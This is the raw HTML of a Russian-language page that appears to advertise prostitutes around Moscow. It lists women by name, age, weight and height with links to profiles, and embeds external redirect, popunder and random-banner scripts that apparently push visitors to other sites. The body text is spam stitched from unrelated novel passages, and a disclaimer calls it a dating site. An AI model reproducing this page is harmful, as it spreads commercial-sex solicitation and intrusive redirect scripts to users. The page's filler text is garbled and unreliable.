<body class="wp-singular page-template-default page page-id-1703 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-1703" class="post-1703 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Путаны Преображенское</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>С проститутками Москвы не будет разочарований!    <center><img decoding="async" src="[data-uri]" alt="номера дешевых проституток ховрино"  data-src="/fotografii/305/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="473" /><noscript><img decoding="async" src="/fotografii/305/2.jpg" alt="номера дешевых проституток ховрино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Снежана</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>171</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/snezhana-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые шлюхи выезд москва"  data-src="/fotografii/320/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="442" /><noscript><img decoding="async" src="/fotografii/320/2.jpg" alt="дешевые шлюхи выезд москва" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Генриетта</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/21/genrietta-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реально найти проститутку площадь ильича"  data-src="/fotografii/45/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" src="/fotografii/45/3.jpg" alt="реально найти проститутку площадь ильича" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ада</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/23/ada.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="где снять проститутку белорусская"  data-src="/fotografii/368/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="454" /><noscript><img decoding="async" src="/fotografii/368/1.jpg" alt="где снять проститутку белорусская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ксения</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/21/kseniya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="индевидуалки выезд юао"  data-src="/fotografii/79/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/79/3.jpg" alt="индевидуалки выезд юао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Каролина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/15/karolina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги за деньги щукинская"  data-src="/fotografii/145/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="456" /><noscript><img decoding="async" src="/fotografii/145/1.jpg" alt="интим услуги за деньги щукинская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Амина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/25/amina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять проститутку на час красные ворота"  data-src="/fotografii/185/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="359" /><noscript><img decoding="async" src="/fotografii/185/3.jpg" alt="снять проститутку на час красные ворота" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Дарья</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/darya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые путаны выезд свао"  data-src="/fotografii/341/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="458" /><noscript><img decoding="async" src="/fotografii/341/2.jpg" alt="дешевые путаны выезд свао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Инга</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>175</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/gruppovoj-seks/inga.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные индивидуалки ленинский проспект"  data-src="/fotografii/50/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/50/3.jpg" alt="элитные индивидуалки ленинский проспект" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Вида</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/23/vida.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять путану номером телефона обручевский"  data-src="/fotografii/404/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="186" /><noscript><img decoding="async" src="/fotografii/404/3.jpg" alt="снять путану номером телефона обручевский" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Борислава</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>165</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/20/borislava-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим знакомства выезд в москве"  data-src="/fotografii/211/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="301" /><noscript><img decoding="async" src="/fotografii/211/3.jpg" alt="интим знакомства выезд в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Аида</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/15/aida-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку депо"  data-src="/fotografii/177/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="402" /><noscript><img decoding="async" src="/fotografii/177/3.jpg" alt="снять индивидуалку депо" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Вероника</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>165</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/veronika-5.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>По мере развития чувствительности и навыка концентрации на оргазмических ощущениях, чувственность человека развивается до ее крайних пределов. И стараются закрепить как можно на дольше. В конце концов экипаж остановился перед довольно грязной мануфактурной лавкой со всякого рода товарами и всех размеров ярлыками на витрине. Мне такие случаи неизвестны, но статистически вероятно, что за последние 43 года они могли несколько раз произойти. Пусть проутюжат там все, потом высадим десант.   <center><img decoding="async" src="[data-uri]" alt="интим услуги с фото юзао"  data-src="/fotografii/36/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="204" /><noscript><img decoding="async" src="/fotografii/36/3.jpg" alt="интим услуги с фото юзао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Фарида</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/15/farida-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="шлюхи марфино"  data-src="/fotografii/223/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="117" /><noscript><img decoding="async" src="/fotografii/223/3.jpg" alt="шлюхи марфино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Кристина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/kristina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>     <center><img decoding="async" src="[data-uri]" alt="секс сайт знакомств бесплатная регистрация боровицкая"  data-src="/fotografii/73/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/73/2.jpg" alt="секс сайт знакомств бесплатная регистрация боровицкая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Нателла</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>177</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/natella.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h2>Адреса индивидуалок Краснодарский край</h2>
<p></center> </p>
<p>Рядом с ней он смотрелся длинноногим подростком. В твоём смехе неба чистый свет. Я подбежал к перилам. Я была настолько очарована домом, что и думать забыла о собственных проблемах.   <center><img decoding="async" src="[data-uri]" alt="фото дешевых путаны покровское-стрешнево"  data-src="/fotografii/140/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="484" /><noscript><img decoding="async" src="/fotografii/140/1.jpg" alt="фото дешевых путаны покровское-стрешнево" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Виталина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/vitalina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  Он не может функционировать без должного набора депо, запасных путей, разъездов и точно выверенных расписаний. Там новый губернатор займется рудниками, тюрьмами, каторжными работами и пусть выкажет в этих делах свои таланты. После же трех часов система будет сама себя тестировать, запишет в ту область памяти свои файлы, потом сотрет. Затем, сопровождаемый тремя линейными эскадрами, послал в атаку десантные транспорты. И оказались в одном купе. </p>
<blockquote><p>Филипп дал ей в помощь лучших своих бойцов и с усмешкой наблюдал, как эти могучие и суровые воины послушно, словно дети, выполняют распоряжения миниатюрной юной женщины. Из этих превращений времени все и состоит. Сородич мой возлюбленный, зараза непоседливая, ну зачем тебе власть. Быстро остывает печка, и тогда иней осторожно, исподволь пролезает в кубрик. Кэролайн не нравилось это слово.</p></blockquote>
<p>Кейт скрестила на груди руки. Может быть, мне это уже снилось. Он хорошо понимал, изза чего взъярились его друзьяприятели в кавычках. Уверена, что она позаботится о том, чтобы соблюсти все правила приличия. Пиона подошла к мачехе, глядя на нее с изумленным восторгом, словно видела перед собой фею из волшебной сказки.</p>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2026 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
